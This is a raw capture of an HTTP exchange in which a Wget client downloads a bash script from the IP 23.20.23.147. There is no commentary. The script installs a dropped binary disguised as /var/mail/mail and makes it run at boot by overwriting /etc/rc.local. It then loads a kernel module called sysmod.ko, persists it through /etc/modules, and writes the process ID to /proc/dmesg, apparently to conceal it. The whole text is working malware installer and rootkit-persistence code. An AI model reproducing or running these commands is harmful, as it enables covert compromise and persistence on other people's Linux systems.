 GET /d/3 HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 23.20.23.147
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sat, 28 Jul 2012 21:20:28 GMT
Server: Apache/2.2.22 (Ubuntu)
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
13b
#!/bin/bash
mv 1 /var/mail/mail
chmod +x /var/mail/mail
echo -e "/var/mail/mail &\nsleep 1\npidof mail > /proc/dmesg\nexit 0" > /etc/rc.local
nohup /var/mail/mail > /dev/null 2>&1&
mv 2 /lib/modules/`uname -r`/sysmod.ko
depmod -a
echo "sysmod" >> /etc/modules
modprobe sysmod
sleep 1
pidof mail > /proc/dmesg
rm 3
0